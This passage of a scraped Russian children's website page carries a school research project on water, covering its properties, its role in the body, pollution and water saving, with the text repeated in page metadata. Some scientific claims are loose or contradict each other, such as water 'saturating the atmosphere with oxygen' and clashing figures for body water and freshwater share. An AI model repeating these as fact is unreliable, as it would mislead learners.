день, когда умываемся, кушаем, пьем, купаемся, смотрим на дождь, поливаем цветы, кормим рыбок в аквариуме и т.д.  ЗНАЧЕНИЕ ВОДЫ В ПРИРОДЕ  Вода - важнейший минерал на Земле, который нельзя заменить никаким другим веществом. Она составляет большую часть любых организмов, как растительных, так и животных, в частности, у человека на её долю приходится 60-80% массы тела. Вода является средой обитания многих организмов определяет климат и изменения погоды, способствует очищению атмосферы от вредных веществ, растворяет, выщелачивает горные породы и минералы и транспортирует их из одних мест в другие.    Вода насыщает атмосферу кислородом.    Вода - причина эволюции на Земле. Круговорот воды - это сложный процесс, состоящий из нескольких основных звеньев: испарения, переноса водяных паров воздушными потоками, выпадения осадков, поверхностного и подземного стока вода попадает в океан. Это не только важный момент возникновения жизни на планете, но и необходимое условие устойчивого функционирования биосферы.        ВЛИЯНИЕ ВОДЫ В ЖИЗНИ ЧЕЛОВЕКА  Роль воды в жизни человека неоспоримо высока. Она служит основой для хорошего функционирования всего организма. В воде находятся различные вещества, характер происхождения которых разнообразен, как органический, так и неорганический.  Она составляет почти три четверти веса взрослого человека. Некоторая ее часть, поскольку находится внутри клеток организма, носит название внутриклеточная жидкость. Одна треть воды находящейся внутри нашего организма расположена во внутриклеточном веществе. Кроме того, небольшой процент (порядка пяти) от веса всего тела составляет плазма крови. Ее обязанностями является транспортировка к тканям организма необходимого им количества кислорода. А каждая клеточка по отдельности получает его при помощи средств межклеточной жидкости.  Эта жидкость служит внешней оболочкой клеткам. Себе от нее они извлекают все необходимое, к примеру, кислород, а взамен отдают обменные продукты. Половина от массы тела человека приходится на внутриклеточную жидкость. Основное ее предназначение осуществление метаболических процессов внутри организма. В ее состав входят калий, глюкоза, аминокислоты и фосфаты.  Внутриклеточная жидкость необходима для восстановления и исцеления организма природным способом, созданным Богом.  Значение воды для человека настолько велико, что для нормальной жизнедеятельности ему необходимо выпивать более 1,5 – 2 литра в день.  Интересно! Поскольку в мышцах содержится больше воды, чем в жире, то, чем мы стройнее, тем больше воды в нашем теле.  Недостаток воды тяжело переносится организмом. Обезвоживание способствует развитию многих болезней.  Следовательно, если содержание воды окажется хоть немного ниже нормы, это вызовет те же последствия, что и недостаточный полив для огорода. Конечно, многие овощи будут продолжать расти, но их состояние окажется далеким от идеального, а некоторые растения вообще засохнут. Увидеть обезвоживание невозможно, но оно чувствуется/  ЗАГРЯЗНЕНИЕ ВОДЫ  «Не всякая водица для питья годится»  Вода – основа жизни всех живых организмов на Земле, одно из главных богатств на Земле. Издавна человек селился рядом с водоёмом. Там, где есть вода – есть жизнь. Трудно представить, что стало бы с нашей планетой, если бы исчезла пресная вода. Человеку нужно выпивать в день около 2-х литров воды. И примерно в 20 раз больше ежедневно требуется каждому из нас для мытья, приготовления пищи и так далее.  В последние годы экологи всех стран бьют тревогу. Из-за небрежного отношения человека к водным ресурсам на Земле происходят большие изменения вредные для здоровья человека, приводящие к гибели животных и растений.  Наше государство старается охранять водные ресурсы. Действуют законы, которые предписывают гражданам нашей страны правила обращения с водными ресурсами и использования воды в технических целях, чтобы сохранить её в чистом виде для будущих поколений людей, для растений и животных. Но встречаются нарушители законов, которые не думают не только о других людях, даже и о собственном здоровье.  Вода должна быть чистой! К сожалению, мало делается для того, чтобы их не загрязняли заводы, фабрики, фермы.  Часто встречаются случаи, когда большие заводы и фабрики выбрасывают свои отходы прямо в реку или озеро, когда в воду попадают различные продукты химии, яды, нефть, бытовой мусо      Берега рек часто превращаются в свалку. В загрязнённой воде погибает всё живое: рыба, раки, растения. Река болеет, и её воды не могут быть использованы человеком.  В сельском хозяйстве люди применяют удобрения и ядохимикаты. Дождевая вода переносит часть их в водоёмы. Вот и опасное загрязнение воды! Работники сельского хозяйства всегда должны правильно хранить и использовать эти вещества!    Теперь представим такой случай. Водитель помыл свой автомобиль или мотоцикл в реке или озере. В воду попали бензин, смазочное масло. Нам неприятно будет купаться в такой воде. А как будут чувствовать себя в ней мальки рыб и другие обитатели водоёма? Многие из них погибнут. Нужно помнить: нельзя мыть в водоёмах машины, мотоциклы и даже велосипеды (рис. 5)  Очень часто люди бросают в водоёмы мусор, не понимая, что совершают страшное зло. Под водой оказываются разбитые бутылки, консервные банки с острыми краями и многое-многое другое. Представьте, как это опасно для людей, купающихся в водоёме, а особенно для тех, кто ныряет. В больницы нередко доставляют людей, получивших тяжёлые травмы.  Учёные подсчитали, что каждый год во всём мире в водоёмы попадает столько вредных веществ, что ими можно было бы заполнить 10 тысяч товарных поездов    Однажды ученые исследовали участок речного дна длиной 5 км и обнаружили:  14 крупных железобетонных плит,  16 больших труб,  34 куска рельсов,  9 мотков колючей проволоки,  27 изогнутых железных листов,  43 огнетушителя,  18 пил,  31 топор,  112 санок,  36 сковородок,  108 котелков, чайников и кастрюль,  27 утюгов,  2486 разбитых бутылок,  814 разбитых стеклянных банок,  2214 консервных банок и много другого мусора.    5 июня 2011 г., уже в девятый раз дайверы (Да́йвинг (англ. «diving» от англ. «to dive» — нырять) — это подводное плавание со специальным снаряжением) отметили ежегодный праздник под названием «Международный День очистки водоёмов». В этот союз входят дайверы из России, Украины, Белоруссии и Казахстана, а также русскоговорящие любители подводного плавания из Египта и Индонезии. В этот день дайверы собрали сотни тонн мусора из водоёмов, в акции приняли участие более 25 тысяч человек.  Никогда не выбрасывайте в воду мусора! Не оставляйте его и на берегу, потому что он с берега может легко попасть в воду.  Необходимо каждому из нас – людей – изменить своё отношение к воде, иначе через несколько десятков лет мы можем остаться без чистой пресной воды. Надо бережно относиться к имеющимся водоёмам, охранять их, содержать в чистоте берега, сажать деревья для укрепления берегов, строить очистные станции. Ведь даже мы – школьники – можем участвовать в этом важном деле: принимать участие в субботниках по уборке, благоустройству берегов, пляжей, мест отдыха, бережно и экономно расходовать воду.  Это надо понять и запомнить каждому человеку. Беречь воду – это значит беречь жизнь, здоровье, красоту окружающей природы.  Воды на Земле одновременно и много и мало.  Если взглянуть на глобус, то можно увидеть, что синего цвета больше. А если быстро раскрутить глобус, покажется, будто он одного цвета – голубого. А вы знаете, насколько глубоки моря и океаны?  Если бы на дно можно было спуститься на лифте, то пришлось бы ехать 5 часов, а с 10-этажного дома – всего за 1 минуту!  Но оказывается, морская солёная вода непригодна для питья и для многих технических производств и сельского хозяйства. А пресной воды существует мало.  Многие государства мира испытывают недостаток в питьевой воде. Учёные подсчитали, что её количество настолько мало, что на каждые сто литров солёной воды приходится всего лишь один литр пресной.  Представьте себе сразу 500 литровых банок, наполненных водой. Они, наверное, даже не поместились бы в этом классе. Вот столько воды пропадает зря, если из плохо закрытого крана в течение суток будет течь струйка толщиной всего лишь со спичку.  Таким образом, главная жидкость нашей планеты - вода Мирового океана загрязняется и меняет свои свойства. А это означает нарушение круговорота воды в природе, а нарушение круговорота воды приводит к гибели жизни на Земле. Загрязнение водоемов опасно для всего живого. Чтобы уберечь водоемы от загрязнения, сточные воды предприятий, ферм пропускают через очистные сооружения.  Каждый человек должен беречь воду!  ОХРАНА ВОДОЁМОВ ОТ ЗАГРЯЗНЕНИЯ  О наличии примесей нефтепродуктов мы можем судить по наличию радужной пленки на поверхности воды, или по масляному пятну, которое образуется на фильтрованной бумаге после высыхания капли воды.    В заключении хочу сказать, что все предприятия города Находка имеют свои очистные сооружения в виде различных нефтеловушек, отстойников, войлочных фильтров. Но эти сооружения не могут в полной мере решить проблему защиты водоемов от загрязнения, и это мы могли с Вами наблюдать на экскурсии. Чтобы сохранить воду чистой, надо перестать рассматривать водоемы как резервуары для отбросов.    На крупных предприятиях эта проблема может быть решена посредством перехода на замкнутую систему водоснабжения или бессточную технологию, т.е. технологию, при которой на предприятии осуществляется оборот использованной и затем очищенной воды, а из внешних водных источников только пополняются ее потери.    Сейчас уже не только проектируют, но и строят предприятия, на которых полностью ликвидирован сброс сточных вод. Особенно это важно для предприятий химической, целлюлозно-бумажной и металлургической промышленности. На некоторых из них уже сейчас использование оборотной воды составляет более 80%.    В целях сохранения чистоты окружающей среды необходимо, чтобы в ближайшие годы все предприятие, особенно расположенные в густонаселенных районах страны, перешли на комплексную малоотходную или безотходную технологию переработки сырья.  Охрана вод представляет собой систему мероприятий, направленных на предотвращение и устранение последствий загрязнения и истощения вод, их рациональное использование. Благодаря специальным мерам охраны обеспечивается экологическое благополучие водных ресурсов. Водное законодательство регулирует не только водопотребление, но и условия, которые должны соблюдаться на территориях, прилегающих к водоемам.  Правила бережного отношения к воде       \tОбращай внимание, не течет ли зря вода из водопроводного крана дома, в школе. Если ты заметишь такое, закрой кран.   \tБывает, мы расходуем много воды бесполезно, не замечая этого. К примеру, ты моешь руки, умываешься под сильной струей. Прикрой немного кран. Это не помешает умыться, а воды утечет меньше.   \tНаучись чистить зубы так, чтобы не расходовать напрасно воду. Для этого не оставляй кран открытым, пока чистишь зубы и полощешь рот. Сразу наливай воду в стаканчик и закрывай кран. Полоскать рот из стаканчика очень удобно. А сколько воды ты сбережешь!   \tТы хочешь охладить лимонад и держишь бутылку под холодной струей. Не лучше ли поставить лимонад в холодильник, а воду поберечь.   \tЕсли вода течет из-за неисправности крана или колонки, надо сразу же сообщить взрослым.   \tНе мусорить на берегах рек, не мыть в них машины.    Если мы будем знать и выполнять правила экономного расходования воды, мы поможем сберечь воду.                                      Заключение  В наши дни водная проблема стала одной из самых важных.    Благодаря воде, на нашей планете зародилась и до сих пор существует жизнь. Мы привыкли к воде и часто забываем о том, что вода - это самая большая драгоценность на Земле. Но запасы воды не безграничны. Если исчезнет вода – исчезнет и жизнь. Наша планета станет такой же безжизненной планетой, как и другие планеты в солнечной системе.    Пока ещё не поздно, нам надо сделать всё необходимое для сохранения водоёмов и спасти нашу голубую планету, а значить и нас самих.    ВЫВОД: Необходимо охранять водные богатства, рационально и бережно их использовать.         \thttps://urok.1sept.ru/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/673308/   \thttps://multiurok.ru/files/issliedovatiel-skaia-rabota-voda-osnova-zhizni.html   \thttps://compedu.ru/publication/issledovatelskaia-rabota-po-teme-voda-unikalnoe-veshchestvo.html   \thttps://urok.1sept.ru/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/663782/    ","name":"Исследовательский проект \"Вода - источник жизни на Земле\". Экологический проект \"Вода – источник жизни\"","uploadDate":"2020-05-13T11:27:37+03:00","thumbnailUrl":"https://i.ytimg.com/vi/lG5IegVIKq4/hqdefault.jpg","author":{"@type":"Person","name":"admin","url":"https://malchishki-i-devchonki.ru/author/admin","sameAs":[],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"contentUrl":"https://youtu.be/lG5IegVIKq4","embedUrl":"https://youtu.be/lG5IegVIKq4"},

{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Мультики","url":"https://malchishki-i-devchonki.ru/category/multiki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Загадки","url":"https://malchishki-i-devchonki.ru/zagadki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Сказки","url":"https://malchishki-i-devchonki.ru/talestories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Стихи","url":"https://malchishki-i-devchonki.ru/category/stihi"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Юмор","url":"https://malchishki-i-devchonki.ru/anekdoti"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Пословицы","url":"https://malchishki-i-devchonki.ru/poslovitsi"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Скороговорки","url":"https://malchishki-i-devchonki.ru/skorogovorki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Полезные советы","url":"https://malchishki-i-devchonki.ru/category/poleznye-sovety"}]},

{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://malchishki-i-devchonki.ru/issledovatelskaya-rabota-voda-osnova-zhizni.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://malchishki-i-devchonki.ru","name":"Мальчишки и девчонки"}},{"@type":"ListItem","position":2,"item":{"@id":"https://malchishki-i-devchonki.ru/category/poleznye-stati","name":"Полезные статьи"}},{"@type":"ListItem","position":3,"item":{"@id":"https://malchishki-i-devchonki.ru/issledovatelskaya-rabota-voda-osnova-zhizni.html","name":"Исследовательский проект \"Вода - источник жизни на Земле\". Экологический проект \"Вода – источник жизни\""}}]},

{"@context":"https://schema.org/","@type":"Article","@id":"https://malchishki-i-devchonki.ru/issledovatelskaya-rabota-voda-osnova-zhizni.html#Article","url":"https://malchishki-i-devchonki.ru/issledovatelskaya-rabota-voda-osnova-zhizni.html","inLanguage":"ru-RU","mainEntityOfPage":"https://malchishki-i-devchonki.ru/issledovatelskaya-rabota-voda-osnova-zhizni.html","headline":"Исследовательский проект \"Вода - источник жизни на Земле\". Экологический проект \"Вода – источник жизни\"","description":"Исследовательская работа направлена на изучение свойств воды и ее значимости для человека и живых организмов. В работе указаны ряд опытов и эксперементов, которые заинтересовали участника исследовательской работы. Выводы по работе носят важный характер и несут в себе экологическую направленность.","articleBody":"Вода – это источник жизни  Вода - самый большой по объему потребления \"продукт питания\" в рационе человека. В растениях содержится до 90% воды, а в теле взрослого человека – около 70%.  Значение воды в жизни человека очень велико. Достаточное поступление воды в организм является одним из основных условий здорового образа жизни. Вода доставляет питательные вещества в каждую клетку, выводит токсины, шлаки и излишки солей, содействует понижению кровяного давления. Потребление достаточного количества воды — это один из лучших способов предотвратить образование камней в почках. Вода как бы «смазывает» суставы, а также регулирует температуру тела и обеспечивает эластичность кожи. Вода необходима для нормального пищеварения. Участвуя в обмене веществ, эта уникальная жидкость позволяет уменьшить жировые накопления и снизить вес.    Не стоит забывать о значении воды в жизни животных. Всё, что мы говорим о человеке в равной степени можно сказать и о животных, и даже больше. Ведь многие животные не могут жить без воды даже мгновения, потому что это их среда обитания.  На нашей планете вода занимает гораздо больше места, чем суша. 71 процент поверхности нашей планеты покрыты водой. В этом я убедилась рассматривая глобус. Большая часть воды на Земле – это морская, солёная вода, а запасы пресной воды находятся в реках, озерах и ледниках. И только 3 процента пресной воды пригодна для употребления, но даже большая часть этих трех процентов не доступна, т.к. содержится в ледниках.  Вода - это основа жизни, все возможные живые организмы, животные и растения состоят из воды. Так , например, от общей массы тела: животные на 75 процентов состоят из воды, рыбы - на 75 процентов, медузы - на 99 процентов, картофель - на 76 процентов, яблоки на - 85 процентов, огурцы на - 95 процентов, даже человек состоит из воды. 86 процентов воды содержится у новорожденного человека и до 50 процентов у пожилых людей.  Вода - играет важнейшую роль во всех жизненных процессах и явлениях, происходящих на нашей планете.  Вода - прозрачная бесцветная жидкость, представляющая собой в чистом виде химическое соединение водорода и кислорода. Химическая формула воды – H2O. Это означает, что каждая молекула воды содержит два атома водорода и один атом кислорода.      Вода содержит минеральные вещества, которые вымываются ею из окружающей почвы и камней, и может существовать в трёх состояниях – твёрдом (лёд), жидком и газообразном (водяной пар).  При температуре ниже 0 градусов по Цельсию вода замерзает и превращается в твёрдый лёд. При температуре 100 градусов по Цельсию вода закипает и начинает превращаться в пар.    Если такой пар поднимается над водой в реке, над летним лугом или дорогой или обволакивает город, мы называем его туманом. В это времы воздух становиться очень влажным, то есть содержать большое количество частичек воды. Ночью воздух остывает, а соприкасаясь с теплой землёй, испаряется: водяные пары в воздухе переходят в жидкое состояние и образуют мельчайшие капельки. Эти капельки слишком легкие, чтобы опуститься на землю, но слишком тяжёлые, чтобы подняться вверх. Когда солнце сильно разогревает воздух, они опять превращаются в пар и туман рассеивается.    Часто капельки сливаются, тяжелеют и опускаются на землю в виде росы. Росу можно наблюдать не только на траве и листьях.  Водные ресурсы существуют благодаря постоянному кругообороту воды в природе. Водообмен в природе – это процесс выпаривания воды из поверхности океана и суши, переноса водных паров, их конденсация со следующими осадками, перераспределения, всех видов состояния, которое в конечном результате приводит к возвращению воды в океан, на Землю.  Дожди, талые воды орошали землю, приносят полезные для растений вещества, оживляя саму среду природы.  Наблюдения:  У каждого дома в холодильнике есть формочки для замораживания воды и получения кубиков льда. Эти кубики мы используем для охлаждения напитков, соков в жаркие летние дни. Это твердое состояние воды — лед.  Когда были летние каникулы, мы ездили в горы. Там я наблюдала как с гор стекала вода, это были тысячи ручейков. Они спускались как по серпантину в низ. У подножья горы эти ручьи собирались в одну бурлящую реку. Значит вода — это жидкость, она течет. Ручьи, реки, моря и т.д. - это жидкое состояние воды.  Недавно я была в парке экзотических бабочек, и узнала, что этим насекомым нужен влажный воздух, как в их естественной среде обитания. Чтобы поддерживать необходимый для них климат, помещение всё время увлажняю, испаряя воду и превращая её специальным аппаратом в пар. Поэтому там всегда запотевшие окна и в воздухе летают мелкие капельки воды, такое ощущение что ты в тумане. Это газообразное состояние воды — пар.    Вода на службе у человека  На долю воды приходиться примерно 70% поверхности земного шара, а мир страдает от жажды, потому что основная масса воды солёная. В ней столько соли, что можно покрыть всю сушу слоем 200м. Пресной же воды совсем немного.    Из общего количества всей воды на Земле примерно 94%, составляет соленая вода морей и океанов. Пресную воду можно взять в малодоступных местах в виде ледников и подземных хранилищ. Но она потребует предварительной очистки.    Более четверти человечества страдает от недостатка пресной воды. Нам трудно себе это представить, но в целом ряде стран Европы и Америки вводят норму на питьевую воду, продают ее в бутылках в магазинах. Голландия – чистую воду завозит из Норвегии в количестве десятков тысяч тонн. Разрабатываются проекты транспортировки айсбергов из Антарктиды или использование ледников Гренландии.    Все это заставляет взглянуть по-иному на то богатство – воду, с которой мы небрежно обращаемся каждый день и постоянно размышлять над проблемами сохранения и экономичного использования чистой воды. Бережное отношение к воде в бытовых условиях должно сопровождаться её экономным расходованием. Достаточно вспомнить, какое огромное количество чистой воды тратится впустую, когда городские жители умываются. Мы подсчитали, из неисправного крана в городе в сутки вытекает 300 л воды -1 стакан за минуту. И это только 1 городской кран! А сколько их по всему земному шару?  Вряд ли ты, выпивая стакан воды, моя руки, поливая садовый участок или принимая ванну, задумываешься о ценности воды.  Это же просто вода…….  «Просто чистая вода» - самая удивительная на Земле жидкость, бесценный дар природы. Она ничего не стоит, лишь когда её достаточно. Когда её нет, не найти на Земле ничего дороже и важнее для нашей жизни.  Трудно представить, что стало бы с нашей планетой, если бы исчезла пресная вода. А такая угроза существует. От загрязненной воды страдает все живое, она вредна для жизни человека. Поэтому воду – наше главное богатство, надо беречь! Данная тема является особо актуальной в нашем современном мире.  Свойства воды  Совсем немного лет назад ученые были уверены в своих знаниях о вода и о свойствах, которыми она обладает. Но сейчас ученые продолжаю изучать воду и её свойства находя всё более интересные факты.  Так благодаря исследованиям ученых мы знаем, что чистая вода - это прозрачная жидкость, которая не имеет ни цвета, ни вкуса, ни запаха.  https://youtu.be/lG5IegVIKq4  Наблюдения  Действительно питьевая вода, прозрачная жидкость, которая не имеет ни вкуса ни цвета ни запаха. Это доказывается обычным опытом: наливаем воду в стакан.       \tВода перетекает с сосуда в стакан — значит вода жидкость.   \tНемного воды разлили на стол — вода не имеет формы.   \tПробуем на вкус — вода не имеет вкуса.   \tПонюхаем — вода не имеет запаха.   \tОпусти ложку в стакан, ложку видно — вода прозрачная.   \tЛожка увеличилась в воде — вода как увеличительное стекло.   \tРассмотрим воду — она бесцветная.   \tДобавим в стакан кубик сахара и помешаем, вода вскоре станет прозрачной, а сахар растает — вода как растворитель.    Но вода может растворять не все вещества. Так например: если в стакан насыпать песок, он осядет на дне стакана, значит песок в воде не растворятся.  Эти свойства воды знают все, мы сталкиваемся с ними каждый день, когда умываемся, кушаем, пьем, купаемся, смотрим на дождь, поливаем цветы, кормим рыбок в аквариуме и т.д.  ЗНАЧЕНИЕ ВОДЫ В ПРИРОДЕ  Вода - важнейший минерал на Земле, который нельзя заменить никаким другим веществом. Она составляет большую часть любых организмов, как растительных, так и животных, в частности, у человека на её долю приходится 60-80% массы тела. Вода является средой обитания многих организмов определяет климат и изменения погоды, способствует очищению атмосферы от вредных веществ, растворяет, выщелачивает горные породы и минералы и транспортирует их из одних мест в другие.    Вода насыщает атмосферу кислородом.    Вода - причина эволюции на Земле. Круговорот воды - это сложный процесс, состоящий из нескольких основных звеньев: испарения, переноса водяных паров воздушными потоками, выпадения осадков, поверхностного и подземного стока вода попадает в океан. Это не только важный момент возникновения жизни на планете, но и необходимое условие устойчивого функционирования биосферы.        ВЛИЯНИЕ ВОДЫ В ЖИЗНИ ЧЕЛОВЕКА  Роль воды в жизни человека неоспоримо высока. Она служит основой для хорошего функционирования всего организма. В воде находятся различные вещества, характер происхождения которых разнообразен, как органический, так и неорганический.  Она составляет почти три четверти веса взрослого человека. Некоторая ее часть, поскольку находится внутри клеток организма, носит название внутриклеточная жидкость. Одна треть воды находящейся внутри нашего организма расположена во внутриклеточном веществе. Кроме того, небольшой процент (порядка пяти) от веса всего тела составляет плазма крови. Ее обязанностями является транспортировка к тканям организма необходимого им количества кислорода. А каждая клеточка по отдельности получает его при помощи средств межклеточной жидкости.  Эта жидкость служит внешней оболочкой клеткам. Себе от нее они извлекают все необходимое, к примеру, кислород, а взамен отдают обменные продукты. Половина от массы тела человека приходится на внутриклеточную жидкость. Основное ее предназначение осуществление метаболических процессов внутри организма. В ее состав входят калий, глюкоза, аминокислоты и фосфаты.  Внутриклеточная жидкость необходима для восстановления и исцеления организма природным способом, созданным Богом.  Значение воды для человека настолько велико, что для нормальной жизнедеятельности ему необходимо выпивать более 1,5 – 2 литра в день.  Интересно! Поскольку в мышцах содержится больше воды, чем в жире, то, чем мы стройнее, тем больше воды в нашем теле.  Недостаток воды тяжело переносится организмом. Обезвоживание способствует развитию многих болезней.  Следовательно, если содержание воды окажется хоть немного ниже нормы, это вызовет те же последствия, что и недостаточный полив для огорода. Конечно, многие овощи будут продолжать расти, но их состояние окажется далеким от идеального, а некоторые растения вообще засохнут. Увидеть обезвоживание невозможно, но оно чувствуется/  ЗАГРЯЗНЕНИЕ ВОДЫ  «Не всякая водица для питья годится»  Вода – основа жизни всех живых организмов на Земле, одно из главных богатств на Земле. Издавна человек селился рядом с водоёмом. Там, где есть вода – есть жизнь. Трудно представить, что стало бы с нашей планетой, если бы исчезла пресная вода. Человеку нужно выпивать в день около 2-х литров воды. И примерно в 20 раз больше ежедневно требуется каждому из нас для мытья, приготовления пищи и так далее.  В последние годы экологи всех стран бьют тревогу. Из-за небрежного отношения человека к водным ресурсам на Земле происходят большие изменения вредные для здоровья человека, приводящие к гибели животных и растений.  Наше государство старается охранять водные ресурсы. Действуют законы, которые предписывают гражданам нашей страны правила обращения с водными ресурсами и использования воды в технических целях, чтобы сохранить её в чистом виде для будущих поколений людей, для растений и животных. Но встречаются нарушители законов, которые не думают не только о других людях, даже и о собственном здоровье.  Вода должна быть чистой! К сожалению, мало делается для того, чтобы их не загрязняли заводы, фабрики, фермы.  Часто встречаются случаи, когда большие заводы и фабрики выбрасывают свои отходы прямо в реку или озеро, когда в воду попадают различные продукты химии, яды, нефть, бытовой мусо      Берега рек часто превращаются в свалку. В загрязнённой воде погибает всё живое: рыба, раки, растения. Река болеет, и её воды не могут быть использованы человеком.  В сельском хозяйстве люди применяют удобрения и ядохимикаты. Дождевая вода переносит часть их в водоёмы. Вот и опасное загрязнение воды! Работники сельского хозяйства всегда должны правильно хранить и использовать эти вещества!    Теперь представим такой случай. Водитель помыл свой автомобиль или мотоцикл в реке или озере. В воду попали бензин, смазочное масло. Нам неприятно будет купаться в такой воде. А как будут чувствовать себя в ней мальки рыб и другие обитатели водоёма? Многие из них погибнут. Нужно помнить: нельзя мыть в водоёмах машины, мотоциклы и даже велосипеды (рис. 5)  Очень часто люди бросают в водоёмы мусор, не понимая, что совершают страшное зло. Под водой оказываются разбитые бутылки, консервные банки с острыми краями и многое-многое другое. Представьте, как это опасно для людей, купающихся в водоёме, а особенно для тех, кто ныряет. В больницы нередко доставляют людей, получивших тяжёлые травмы.  Учёные подсчитали, что каждый год во всём мире в водоёмы попадает столько вредных веществ, что ими можно было бы заполнить 10 тысяч товарных поездов    Однажды ученые исследовали участок речного дна длиной 5 км и обнаружили:  14 крупных железобетонных плит,  16 больших труб,  34 куска рельсов,  9 мотков колючей проволоки,  27 изогнутых железных листов,  43 огнетушителя,  18 пил,  31 топор,  112 санок,  36 сковородок,  108 котелков, чайников и кастрюль,  27 утюгов,  2486 разбитых бутылок,  814 разбитых стеклянных банок,  2214 консервных банок и много другого мусора.    5 июня 2011 г., уже в девятый раз дайверы (Да́йвинг (англ. «diving» от англ. «to dive» — нырять) — это подводное плавание со специальным снаряжением) отметили ежегодный праздник под названием «Международный День очистки водоёмов». В этот союз входят дайверы из России, Украины, Белоруссии и Казахстана, а также русскоговорящие любители подводного плавания из Египта и Индонезии. В этот день дайверы собрали сотни тонн мусора из водоёмов, в акции приняли участие более 25 тысяч человек.  Никогда не выбрасывайте в воду мусора! Не оставляйте его и на берегу, потому что он с берега может легко попасть в воду.  Необходимо каждому из нас – людей – изменить своё отношение к воде, иначе через несколько десятков лет мы можем остаться без чистой пресной воды. Надо бережно относиться к имеющимся водоёмам, охранять их, содержать в чистоте берега, сажать деревья для укрепления берегов, строить очистные станции. Ведь даже мы – школьники – можем участвовать в этом важном деле: принимать участие в субботниках по уборке, благоустройству берегов, пляжей, мест отдыха, бережно и экономно расходовать воду.  Это надо понять и запомнить каждому человеку. Беречь воду – это значит беречь жизнь, здоровье, красоту окружающей природы.  Воды на Земле одновременно и много и мало.  Если взглянуть на глобус, то можно увидеть, что синего цвета больше. А если быстро раскрутить глобус, покажется, будто он одного цвета – голубого. А вы знаете, насколько глубоки моря и океаны?  Если бы на дно можно было спуститься на лифте, то пришлось бы ехать 5 часов, а с 10-этажного дома – всего за 1 минуту!  Но оказывается, морская солёная вода непригодна для питья и для многих технических производств и сельского хозяйства. А пресной воды существует мало.  Многие государства мира испытывают недостаток в питьевой воде. Учёные подсчитали, что её количество настолько мало, что на каждые сто литров солёной воды приходится всего лишь один литр пресной.  Представьте себе сразу 500 литровых банок, наполненных водой. Они, наверное, даже не поместились бы в этом классе. Вот столько воды пропадает зря, если из плохо закрытого крана в течение суток будет течь струйка толщиной всего лишь со спичку.  Таким образом, главная жидкость нашей планеты - вода Мирового океана загрязняется и меняет свои свойства. А это означает нарушение круговорота воды в природе, а нарушение круговорота воды приводит к гибели жизни на Земле. Загрязнение водоемов опасно для всего живого. Чтобы уберечь водоемы от загрязнения, сточные воды предприятий, ферм пропускают через очистные сооружения.  Каждый человек должен беречь воду!  ОХРАНА ВОДОЁМОВ ОТ ЗАГРЯЗНЕНИЯ  О наличии примесей нефтепродуктов мы можем судить по наличию радужной пленки на поверхности воды, или по масляному пятну, которое образуется на фильтрованной бумаге после высыхания капли воды.    В заключении хочу сказать, что все предприятия города Находка имеют свои очистные сооружения в виде различных нефтеловушек, отстойников, войлочных фильтров. Но эти сооружения не могут в полной мере решить проблему защиты водоемов от загрязнения, и это мы могли с Вами наблюдать на экскурсии. Чтобы сохранить воду чистой, надо перестать рассматривать водоемы как резервуары для отбросов.    На крупных предприятиях эта проблема может быть решена посредством перехода на замкнутую систему водоснабжения или бессточную технологию, т.е. технологию, при которой на предприятии осуществляется оборот использованной и затем очищенной воды, а из внешних водных источников только пополняются ее потери.    Сейчас уже не только проектируют, но и строят предприятия, на которых полностью ликвидирован сброс сточных вод. Особенно это важно для предприятий химической, целлюлозно-бумажной и металлургической промышленности. На некоторых из них уже сейчас использование оборотной воды составляет более 80%.    В целях сохранения чистоты окружающей среды необходимо, чтобы в ближайшие годы все предприятие, особенно расположенные в густонаселенных районах страны, перешли на комплексную малоотходную или безотходную технологию переработки сырья.  Охрана вод представляет собой систему мероприятий, направленных на предотвращение и устранение последствий загрязнения и истощения вод, их рациональное использование. Благодаря специальным мерам охраны обеспечивается экологическое благополучие водных ресурсов. Водное законодательство регулирует не только водопотребление, но и условия, которые должны соблюдаться на территориях, прилегающих к водоемам.  Правила бережного отношения к воде       \tОбращай внимание, не течет ли зря вода из водопроводного крана дома, в школе. Если ты заметишь такое, закрой кран.   \tБывает, мы расходуем много воды бесполезно, не замечая этого. К примеру, ты моешь руки, умываешься под сильной струей. Прикрой немного кран. Это не помешает умыться, а воды утечет меньше.   \tНаучись чистить зубы так, чтобы не расходовать напрасно воду. Для этого не оставляй кран открытым, пока чистишь зубы и полощешь рот. Сразу наливай воду в стаканчик и закрывай кран. Полоскать рот из стаканчика очень удобно. А сколько воды ты сбережешь!   \tТы хочешь охладить лимонад и держишь бутылку под холодной струей. Не лучше ли поставить лимонад в холодильник, а воду поберечь.   \tЕсли вода течет из-за неисправности крана или колонки, надо сразу же сообщить взрослым.   \tНе мусорить на берегах рек, не мыть в них машины.    Если мы будем знать и выполнять правила экономного расходования воды, мы поможем сберечь воду.                                      Заключение  В наши дни водная проблема стала одной из самых важных.    Благодаря воде, на нашей планете зародилась и до сих пор существует жизнь. Мы привыкли к воде и часто забываем о том, что вода - это самая большая драгоценность на Земле. Но запасы воды не безграничны. Если исчезнет вода – исчезнет и жизнь. Наша планета станет такой же безжизненной планетой, как и другие планеты в солнечной системе.    Пока ещё не поздно, нам надо сделать всё необходимое для сохранения водоёмов и спасти нашу голубую планету, а значить и нас самих.    ВЫВОД: Необходимо охранять водные богатства, рационально и бережно их использовать.         \thttps://urok.1sept.ru/%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8/673308/ 